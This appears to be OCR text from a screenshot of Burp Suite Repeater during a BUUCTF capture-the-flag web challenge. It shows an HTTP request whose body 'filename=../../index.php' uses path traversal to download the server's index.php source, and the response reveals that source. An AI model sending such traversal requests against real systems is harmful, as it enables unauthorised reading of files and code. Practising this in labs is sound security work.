 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × ...
发送 取消 < ▼ > ▼ 目标: http://eec3f05b-7847-4e8e-a9ce-5ab1d6cae4a2.node4.buuoj.cn:81 ?
请求
Raw 参数 头 Hex
.buuoj.cn:81
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.55 Safari/537.36
Edg/96.0.1054.43
Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
Referer:
http://eec3f05b-7847-4e8e-a9ce-5ab1d6cae4a2.node4
.buuoj.cn:81/index.php
Accept-Encoding: gzip, deflate
Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie:
UM_distinctid=0123456789012345678901234568.php;
PHPSESSID=70638b64c26f36275120ef487316f095
Connection: close
filename=../../index.php
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 10 Dec 2021 13:17:37 GMT
Content-Type: application/octet-stream
Connection: close
Cache-Control: no-store, no-cache,
must-revalidate, post-check=0, pre-check=0
Content-Disposition: attachment;
filename=index.php
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
Content-Length: 1163
<?php
session_start();
if (!isset($_SESSION['login'])) {
    header("Location: login.php");
    die();
}
?>
<!DOCTYPE html>
? < + > 输入搜索字词 没有比赛
准备完了 1,535字节 | 209毫秒